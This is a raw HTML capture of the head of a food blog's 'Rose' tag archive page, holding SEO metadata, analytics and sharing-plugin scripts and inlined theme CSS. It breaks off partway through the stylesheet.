

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/tag/rose/
body_size: 40156
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Rose Archives - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/tag/rose/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Rose Archives - First Timer Cook" /><meta property="og:url" content="https://www.firsttimercook.com/tag/rose/" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@firsttimercook" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.firsttimercook.com/tag/rose/","url":"https://www.firsttimercook.com/tag/rose/","name":"Rose Archives - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/tag/rose/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/tag/rose/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2022/02/Beetroot-Rose-Latte-2.png","breadcrumb":{"@id":"https://www.firsttimercook.com/tag/rose/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/tag/rose/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2022/02/Beetroot-Rose-Latte-2.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2022/02/Beetroot-Rose-Latte-2.png","width":1000,"height":1500,"caption":"Beetroot Rose Latte 22"},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/tag/rose/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Rose"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"]}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Rose Tag Feed" href="https://www.firsttimercook.com/tag/rose/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69"};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:article_visibility' content='private' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/tag\/rose\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search]{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.custom-logo-link{display:inline-block}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}.archive .content-area .page-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:50px;margin-bottom:50px}.content-area .page-header .page-title{margin-top:0;margin-bottom:0;font-size:3.33em;font-family:var(--secondary-font);line-height:1.25;color:#121212}.post-count{display:block;margin-bottom:20px;font-size:.7778em;color:#999}figure.post-thumbnail{margin-top:0;margin-bottom:20px}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}body[class*=post-layout-] .site-main article figure.post-thumbnail img{width:100%}.post-layout-ten .site-main{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;margin-left:-1.5%;margin-right:-1.5%}.post-layout-ten .site-main article{margin-bottom:60px;padding-bottom:60px;border-bottom:1px solid rgba(0,0,0,.1);width:30.33%;margin-left:1.5%;margin-right:1.5%}.post-layout-ten.rightsidebar .site-main article{width:47%}.post-layout-ten .site-main article figure.post-thumbnail{margin-bottom:30px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.archive .content-area,.archive .widget-area{margin-top:30px}.archive .site-main article{margin-top:0;padding-top:0;border-top:none}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}.post-layout-ten .site-main article{width:47%}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}.archive .content-area .page-header{margin-bottom:30px;padding-bottom:30px}.content-area .page-header .page-title{font-size:2.2223em}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.post-layout-ten .site-main{margin-left:0;margin-right:0}.post-layout-ten .site-main article{width:100%;margin-left:0;margin-right:0;margin-bottom:40px;padding-bottom:40px}.post-layout-ten.rightsidebar .site-main 